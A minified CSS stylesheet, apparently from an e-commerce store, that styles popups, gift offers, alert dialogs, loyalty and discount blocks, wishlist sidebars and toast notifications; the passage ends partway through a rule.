.cmb-header,.cmb-popup-container .cmb-body{width:100%}.cmb-popup-container .cmb-reset{margin:0 14px 5px 0}.cmb-popup-close{position:relative;text-decoration:none;font-size:15px;float:right;right:6px;top:2px}.cmb-popup:hover{background:#5f5959 url([data-uri]) no-repeat 90% 45%;color:#fff;text-decoration:none}.cmb-popup:hover .cmb-dark-arrow{display:none}.cmb-popup:hover .cmb-light-arrow{display:block}.cmb-light-arrow{display:none}.cmb-dark-arrow{display:block}.cmb-footer{margin-top:10px;text-align:center}.hi-cmb-pulse{position:fixed;bottom:0%;left:auto;right:0;transform:translate(-50%,-50%);background:#225899;border-radius:50%;width:55px;height:55px;color:#fff;text-align:center;line-height:55px;font-size:40px;z-index:9999;cursor:pointer}.hi-cmb-pulse:before,.hi-cmb-pulse:after{content:" ";display:block;position:absolute;border:50%;border:1px solid #225899;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:hi-cmb-animate 1.5s linear infinite;opacity:0;backface-visibility:hidden}.hi-cmb-pulse:after{animation-delay:.5s}.hi-cmb-pulse img{width:30px;padding-bottom:8px}.hi-cmb-pulse.hi-cmb-pulse-stickyLeft{right:auto;left:0;transform:translate(50%,-50%)}@keyframes hi-cmb-animate{0%{transform:scale(.5);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}.hi-cmb-popup.white-popup{padding:0}.hi-cmb-popup-btn{background:transparent}.ui-timepicker-wrapper{z-index:99999!important}.cmb-header,.cmb-body{background:#fff;border-color:#cbcbcc;color:#494949}.cmb-header p{color:#494949}.cmb-line{background-color:#e0e0e0}.cmb-body input[type='text'],.cmb-user-info textarea{background-color:#fff;color:#818181;border-color:#cbcbcc}.cmb-time{color:#818181}.cmb-user-info input::-webkit-input-placeholder,.cmb-user-info textarea::-webkit-input-placeholder,.cmb-time input::-webkit-input-placeholder{color:#818181}.cmb-footer button{background-color:#5f5959;color:#fff;border-bottom-color:#262626}.cmb-popup-close{color:#494949}.ui-timepicker-wrapper{overflow-y:auto;height:150px;width:6.5em;background:#fff;border:1px solid #ddd;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);outline:none;z-index:10001;margin:0}.ui-timepicker-wrapper.ui-timepicker-with-duration{width:13em}.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-30,.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-60{width:11em}.ui-timepicker-list{margin:0;padding:0;list-style:none}.ui-timepicker-duration{margin-left:5px;color:#888}.ui-timepicker-list:hover .ui-timepicker-duration{color:#888}.ui-timepicker-list li{padding:3px 0 3px 5px;cursor:pointer;white-space:nowrap;color:#000;list-style:none;margin:0}.ui-timepicker-list:hover .ui-timepicker-selected{background:#fff;color:#000}li.ui-timepicker-selected,.ui-timepicker-list li:hover,.ui-timepicker-list .ui-timepicker-selected:hover{background:#1980EC;color:#fff}li.ui-timepicker-selected .ui-timepicker-duration,.ui-timepicker-list li:hover .ui-timepicker-duration{color:#ccc}.ui-timepicker-list li.ui-timepicker-disabled,.ui-timepicker-list li.ui-timepicker-disabled:hover,.ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled{color:#888;cursor:default}.ui-timepicker-list li.ui-timepicker-disabled:hover,.ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled{background:#f2f2f2}.gift-rule-desc{margin-bottom:35px}.gift_preselector_container{padding:15px}.gift-line{margin-bottom:30px}.gift-line .icon-gift:before{font-size:16px;margin-right:5px}.gift-line .dashed{border-bottom:1px dotted;text-decoration:none!important}.gift-line .description{text-align:right}.gift-line .description a{text-decoration:none!important}.gift-line .disabled .gift-item{opacity:.5}.gift-popup{padding:10px 40px 30px}.gift-popup h2{margin:0 0 20px;text-transform:uppercase}.gift-popup .more-gift a{color:#e74c3c;font-size:14px;text-decoration:none}.gift-item-container{cursor:pointer}.gift-item-container.disabled,.gift-item-container.hover{cursor:default}.gift-item-container.processing{cursor:wait;opacity:.3}.gift-item-container.hover .pic{border:2px solid #e74c3c}.gift-item-container.disabled{opacity:.6}.gift-item{background:none repeat scroll 0 0 #f0f0f0;margin-bottom:20px;overflow:hidden}.gift-item .new-label{background:#e74c3c}.gift-item .new-label:before,.gift-item .new-label:after{display:none;border-color:#e74c3c transparent transparent transparent}.container-item img{border:1px solid #d6d4d4}.container-item{display:inline-block;margin:10px 25px;vertical-align:top;width:128px}.container-item .product-image-container{border:none}.gift-rule-name{color:#555454;font:600 18px/22px "Open Sans",sans-serif;margin-bottom:0;margin-top:7px;padding:20px 5px 17px 71px;text-transform:uppercase}.gift-rule-name h5{color:#555454;font:600 18px/22px "Open Sans",sans-serif;margin:0;text-transform:uppercase}.gift-rule-dependencies{background:none repeat scroll 0 0 #f6f6f6;color:#555454;padding:20px}.gift-rule-dependencies>div{background:none repeat scroll 0 0 #fff;display:inline-block;margin:10px;padding:10px;vertical-align:top;width:22%}.gift-rule-dependencies .icon{color:#555454;font-size:12px;font-weight:600;margin:0;text-transform:uppercase}.gift-rule-desc:after,.gift-popup h2:after{border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #e74c3c;bottom:-20px;content:" ";left:20%;position:absolute}.gift-rule-desc,.gift-popup h2{background:none repeat scroll 0 0 #e74c3c;color:#fff;font-size:30px;font-weight:700;line-height:40px;min-height:25px;padding:0 12px 0 40px;position:relative;text-align:left;clear:both}.gift-rule-dependencies ul,.gift-rule-dependencies ol{list-style:disc outside none;margin-bottom:9px;margin-left:20px;margin-top:10px}.gift-item{position:relative}#module-bestkit_gifts-offers .gift-item:before{background:none repeat scroll 0 0 #ddd;border-radius:20px;content:" ";height:20px;left:4%;margin-left:-10px;position:absolute;top:20px;width:20px}#gift-popup h3{display:inline-block;width:100%}.gift-scroll-content{display:inline-block;width:100%}.gift-scroll-content .title{background:none repeat scroll 0 0 #e74c3c;color:#fff;font-size:16px;padding:10px;position:relative;text-align:left}.gift-scroll-content .title:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e74c3c;bottom:-10px;content:" ";left:20%;position:absolute}.gift-scroll-content .title a{color:#fff}.gift-scroll-content .pic{border:1px solid #d6d4d4}.tooltip{position:absolute;z-index:1030;display:block;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{padding:5px 0;margin-top:-15px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.gift_preselector_container .gift-pic-container{border:2px solid transparent;overflow:hidden;padding-left:0;padding-right:0}.gift_preselector_container .gift-pic-container:hover{border:2px solid #d0d0d0}.gift_preselector_container .gift-pic-container.selected,.gift_preselector_container .gift-pic-container.selected:hover{border:2px solid #015883}.gift_item .cart_delete a.gift_cart_delete{font-size:23px;color:#333;cursor:pointer}.gift_item .cart_delete a.gift_cart_delete:hover{color:#silver}.gift_item textarea.gift_message{width:100%};.sweet-overlay{background-color:rgba(0,0,0,.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:1000}.sweet-alert{background-color:white;font-family:'Open Sans',sans-serif;width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:2000}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative}.sweet-alert p{color:#797979;font-size:16px;text-align:center;font-weight:300;position:relative;margin:0;line-height:normal}.sweet-alert button{background-color:#AEDEF4;color:white;border:none;box-shadow:none;font-size:17px;font-weight:500;border-radius:5px;padding:10px 32px;margin:26px 5px 0 5px;cursor:pointer}.sweet-alert button:focus{outline:none;box-shadow:0 0 2px rgba(128,179,235,.5),inset 0 0 0 1px rgba(0,0,0,.05)}.sweet-alert button:hover{background-color:#a1d9f2}.sweet-alert button:active{background-color:#81ccee}.sweet-alert button.cancel{background-color:#D0D0D0}.sweet-alert button.cancel:hover{background-color:#c8c8c8}.sweet-alert button.cancel:active{background-color:#b6b6b6}.sweet-alert button.cancel:focus{box-shadow:rgba(197,205,211,.8) 0 0 2px,rgba(0,0,0,.0470588) 0 0 0 1px inset!important}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none!important}.sweet-alert .icon{width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:20px auto;position:relative;box-sizing:content-box}.sweet-alert .icon.error{border-color:#F27474}.sweet-alert .icon.error .x-mark{position:relative;display:block}.sweet-alert .icon.error .line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sweet-alert .icon.error .line.left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .icon.error .line.right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .icon.warning{border-color:#F8BB86}.sweet-alert .icon.warning .body{position:absolute;width:5px;height:47px;left:50%;top:10px;border-radius:2px;margin-left:-2px;background-color:#F8BB86}.sweet-alert .icon.warning .dot{position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#F8BB86}.sweet-alert .icon.info{border-color:#C9DAE1}.sweet-alert .icon.info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#C9DAE1}.sweet-alert .icon.info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#C9DAE1}.sweet-alert .icon.success{border-color:#A5DC86}.sweet-alert .icon.success::before,.sweet-alert .icon.success::after{content:'';border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success::before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .icon.success::after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .icon.success .placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .icon.success .fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.success .line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .icon.success .line.tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success .line.long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-tranform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-moz-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-tranform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-tranform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@-moz-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}.showSweetAlert{-webkit-animation:showSweetAlert 0.3s;-moz-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.hideSweetAlert{-webkit-animation:hideSweetAlert 0.2s;-moz-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-moz-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-moz-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@-moz-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip 0.75s;-moz-animation:animateSuccessTip 0.75s;animation:animateSuccessTip 0.75s}.animateSuccessLong{-webkit-animation:animateSuccessLong 0.75s;-moz-animation:animateSuccessLong 0.75s;animation:animateSuccessLong 0.75s}.icon.success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;-moz-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-moz-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon 0.5s;-moz-animation:animateErrorIcon 0.5s;animation:animateErrorIcon 0.5s}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@-moz-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark 0.5s;-moz-animation:animateXMark 0.5s;animation:animateXMark 0.5s}@-webkit-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@-moz-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}.pulseWarning{-webkit-animation:pulseWarning 0.75s infinite alternate;-moz-animation:pulseWarning 0.75s infinite alternate;animation:pulseWarning 0.75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@-moz-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}.pulseWarningIns{-webkit-animation:pulseWarningIns 0.75s infinite alternate;-moz-animation:pulseWarningIns 0.75s infinite alternate;animation:pulseWarningIns 0.75s infinite alternate}.showSweetAlert{z-index:9999;border:3px solid rgb(165,154,154)}#coupon_left{background:#ef3840;padding:15px;box-shadow:0 1px 3px 0 rgba(0,0,0,.3);border-radius:3px}.action_text{color:#fff}.action_text a{color:#fff;text-decoration:underline}.hidden,.mobile-hidden{display:none}#loyalty .card-block{display:flex}.ws_points{margin-bottom:8px}.loyalty_wrapp{margin-left:14px}.loyalty_wrapp .ws_transformpoints{white-space:normal}.ws_loyalty__wrapp{background:#fff}.total_ponts{margin:14px auto 46px;width:100%;text-align:center;line-height:1.8;padding:14px 24px 14px}.total_ponts__value{display:block;font-size:34px;line-height:1.2}.total_ponts__value b{font-size:42px}.total_ponts__note{color:#98999b;font-size:14px}#show_history{color:gray;font-size:14px;cursor:pointer;display:inline-block;line-height:1;border-bottom:1px solid inherit}#show_history:HOVER{color:black}.ws_loyalty__wrapp h3{font-size:25px;line-height:1.4;text-align:center}.loyalty-history{margin:20px 0}.loyalty-history__list{display:grid;grid-template-columns:minmax(300px,1fr);gap:20px}.loyalty-history__item{display:grid;grid-template-columns:minmax(140px,1fr);padding-bottom:14px;line-height:1.6;border-bottom:1px solid rgb(172,172,172)}.loyalty-history__item.mobile-hidden{display:none}.loyalty-history__item-big{grid-column:span 2;padding:4px;text-align:center;background-color:rgb(218,218,218)}.loyalty-history__2 .loyalty-history__item-big{background-color:rgb(112,219,183)}.loyalty-history__1 .loyalty-history__item-big{background-color:rgb(224,185,99)}.loyalty-history__footer{display:grid;grid-template-columns:2fr 1fr}.ws-loyalty__transform-points{white-space:normal}.discounts_cards{padding:14px}#discounts_cards_menu{display:flex;max-width:416px;margin:0 auto;justify-content:space-evenly;border-bottom:none}#discounts_cards_menu a{color:#000;text-align:center}#discounts_cards_menu a.active{border-bottom:2px solid #000}.flex_wrap{display:flex;flex-wrap:wrap;justify-content:space-evenly}.loyalty_av_discount,.loyalty_dis_discount{border:1px solid #e5ebef;margin-top:18px;padding:14px;border-radius:2px;display:flex;flex-wrap:wrap}.discount_value{background:#3dc3e1;padding:14px 7px;text-align:center;font-size:21px;line-height:1.2;color:#fff;width:83px;border-radius:2px}.discount_note{line-height:1.2;color:#7a7a7a;padding:0 6px;align-self:center;max-width:60%;text-align:center}.discount_code{border:1px dashed #e5ebef;border-radius:2px;background:#f9fafc;padding:14px 20px;display:flex}.discount_code__input{max-width:170px}.ws_tooltip{position:relative}.ws_tooltip .ws_tooltiptext{visibility:hidden;width:140px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:150%;left:50%;margin-left:-75px;opacity:0;transition:opacity 0.3s}.ws_tooltip .ws_tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}.ws_tooltip:hover .ws_tooltiptext{visibility:visible;opacity:1}.ws_copy_btn{border:none;background:none;cursor:pointer}@media (min-width:768px){.loyalty-history__item.mobile-hidden{display:grid}.loyalty-history__item{grid-template-columns:repeat(5,minmax(126px,1fr))}.only-mobile{display:none}.loyalty-history__item:first-child .loyalty-history__item-big{background-color:#fff}}.st-pusher{position:relative;left:0;-webkit-transition:-webkit-transform 0.5s;transition:all 0.5s}.wishlist_list_mobile{position:absolute;right:6px;top:0;z-index:9;padding:7px 6px}#module-psnews-view .wishlist_list_mobile{right:21px}.wishlist-count-mobile{position:absolute;top:-5px;right:-6px;margin:auto;display:block;font-size:10px;text-align:center;width:15px;height:15px;line-height:16px;border-radius:50%;transition:all 0.3s;color:white}.wl-overlay{position:fixed;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,.3);display:none;overflow-y:scroll}.st-wishlist-open .wl-overlay{display:block;z-index:1000}.st-wishlist{position:fixed;top:0;left:0;z-index:1001;visibility:hidden;width:500px;height:100%;overflow:auto;background:white;-webkit-transition:all 0.5s;transition:all 0.5s;padding-bottom:30px}@include media-breakpoint-down(md){.st-wishlist{width:300px}}.st-wishlist::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.st-wishlist-right{position:fixed;top:0;right:0;z-index:1001;visibility:hidden;width:320px;height:100%;overflow:auto;background:white;-webkit-transition:all 0.5s;transition:all 0.5s}.st-wishlist-right::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.st-wishlist-open{overflow:hidden}.st-wishlist-open .st-wrapper{overflow-y:scroll}.st-wishlist-open .st-wishlist::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.st-wishlist-close{position:absolute;top:11px;right:0;cursor:pointer;z-index:1;padding:8px}.st-wishlist-close i{font-weight:700}.st-wishlist-right .st-wishlist-close{right:auto;left:0}.st-wishlist-title{padding:15px 5px;text-align:center}.st-wishlist-title h4{text-align:center;font-size:1.125rem;margin-bottom:0}.st-effect-left.st-wishlist{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.st-effect-left.st-wishlist-open .st-effect-left.st-wishlist{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.st-effect-left.st-wishlist::after{display:none}.st-effect-right.st-wishlist-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.st-effect-right.st-wishlist-open .st-effect-right.st-wishlist-right{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.st-effect-right.st-wishlist-right::after{display:none}.no-csstransforms3d .st-pusher,.no-js .st-pusher{padding-left:300px}.add_to_wishlist{cursor:pointer}.add_to_wishlist span{color:var(--rv-brand-primary)}.sidebar_list_favorite .product-miniature{width:100%;position:relative;margin-bottom:2rem}.sidebar_list_favorite .add_to_wishlist{display:none}.wishlist_easy{position:relative}.st-wishlist .global_loader_wishlist{position:absolute;right:0;bottom:0;left:0;top:0;margin:auto}.wishlist_box{height:100%;position:relative}.st-wishlist-title{padding:20px;font-size:18px;color:#222;font-weight:700;text-transform:uppercase;border-bottom:1px solid #efefef;margin-bottom:20px;cursor:pointer}.remove_wishlist{cursor:pointer}.st-wishlist-title h4{text-align:left;font-weight:700}.js-cart-wishlist .add-to-cart-loading{width:30px;height:30px;position:absolute;top:0;right:0;left:0;bottom:0;margin:auto}.text-center{text-align:center}.js-cart-wishlist{max-height:calc(100vh - 200px);overflow-x:hidden;overflow-y:auto}.js-cart-wishlist::-webkit-scrollbar{width:4px}.js-cart-wishlist::-webkit-scrollbar-thumb{border:3px solid #e2e2e2}.st-wishlist .remove_wishlist{position:absolute;right:2px;top:2px;z-index:99;cursor:pointer}.remove_wishlist a{color:black}.wishlist_product{position:relative}.prod_loader_wishlist{width:1.1rem;height:1.1rem;margin-right:3px;display:none}.sidebar_list_favorite_bottom{font-size:18px;color:#222;font-weight:700;text-transform:uppercase;border-top:1px solid #efefef;padding-top:20px;padding-bottom:20px;cursor:pointer}#module-favoriteeasy-favorite .first-block{position:relative}.remove_wishlist_page{position:absolute;right:8px;top:4px;z-index:99;cursor:pointer}.theme-name-classic .js-sidebar-wishlist .product-miniature .thumbnail-container,.theme-name-classic .js-sidebar-wishlist .product-miniature .product-description,.theme-name-classic .js-sidebar-wishlist .product-miniature .highlighted-informations{width:100%}.d-none{display:none}.spinner-wishlist-cart,.spinner-wishlist-column{position:relative;height:70px;width:70px;margin:0 auto}.spinner-wishlist-sidebar{width:5rem;height:5rem;position:absolute;right:0;top:0;bottom:0;left:0;margin:auto;z-index:6}.wishlist_easy a{display:flex;align-items:center;text-decoration:none}.wishlist_easy .material-icons{line-height:normal!important}.block-wishlist{box-shadow:2px 2px 8px 0 rgb(0 0 0 / 20%);background:#fff;padding:1.563rem 1.25rem;margin-bottom:1.563rem}.text-right{text-align:right}.line-left{border-bottom:1px solid rgb(150 150 150 / 25%)}.js-column-wishlist .prod_loader_wishlist{float:right;margin:0!important}.block-column-wishlist{height:189px;max-height:calc(100vh - 70px);overflow-x:hidden;overflow-y:auto}.block-column-wishlist::-webkit-scrollbar{width:4px}.block-column-wishlist::-webkit-scrollbar-thumb{border:3px solid #e2e2e2}.line-column{border-bottom:1px solid #e2e2e2}.spinner-wishlist{width:22px;height:22px;position:relative}#_desktop_wishlist{display:flex;align-items:center}.wishlist-product-miniature{z-index:9;right:4px;top:4px}.js-sidebar-wishlist .add_to_wishlist.wishlist-product-miniature{display:none!important}.toastify{padding:12px 20px;color:black;display:flex;align-items:center;box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 36px -4px rgb(0 0 0 / 30%);background:white;position:fixed;opacity:0;transition:all 0.4s cubic-bezier(.215,.61,.355,1);border-radius:2px;cursor:pointer;text-decoration:none;max-width:calc(50% - 20px);z-index:2147483647}#product .add_to_wishlist{display:flex;align-items:center;margin:1rem 0}.toastify.on{opacity:1}.toast-close{opacity:.4;padding:0 5px}.toastify-right{right:15px}.toastify-left{left:15px}.toastify-top{top:-150px}.toastify-bottom{bottom:-150px}.toastify-rounded{border-radius:25px}.toastify-avatar{width:1.5em;height:1.5em;margin:-7px 5px;border-radius:2px}.toastify-center{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}.st-wishlist .empty_favorite{margin-top:50%}.empty_favorite{text-align:center}.empty_favorite span{font-size:5rem;color:#a6a6a6}@media(max-width:768px){.promo_wish{display:none}#_mobile_wishlist{display:none}}@media only screen and (max-width:700px){.st-wishlist{width:300px}.toastify-right,.toastify-left{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}.theme-name-classic .js-sidebar-wishlist .product-miniature .thumbnail-container{height:223px}.theme-name-classic .product-miniature .thumbnail-container .product-thumbnail{height:calc(100% - 106px)}.theme-name-classic .product-miniature .product-description{height:99px}}.js-sidebar-wishlist .product-thumbnail img{width:100%!important;height:auto!important}.js-sidebar-wishlist .product-thumbnail .lazy{display:none}#addWishlistEw .modal-header .close,#createWishlistEw .modal-header .close,#renameWishlistEw .modal-header .close{position:absolute;right:10px;top:7px;font-weight:400;color:#7a7a7a;opacity:1;font-size:2.25rem}#addWishlistEw .modal-header h5,#createWishlistEw .modal-header h5,#renameWishlistEw .modal-header h5{color:#232323;font-size:22px;font-weight:700;letter-spacing:0;line-height:30px}#addWishlistEw .modal-footer{text-align:left}.spinner-border{border:.1em solid;border-right:.25em solid transparent}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border.large{width:5rem;height:5rem}.spinner-border.small{width:3rem;height:3rem}.spinner-border.mini{width:1.5rem;height:1.5rem}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border-right-color:transparent;border-radius:50%;-webkit-animation:0.75s linear infinite spinner-border;animation:0.75s linear infinite spinner-border}#wishlistEwBodyList{padding:0}.wishlist-list-ew{margin:0}.wishlist-list-ew{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;margin:0}.wishlist-list-item-ew,.wishlist-list-box{transition:0.25s 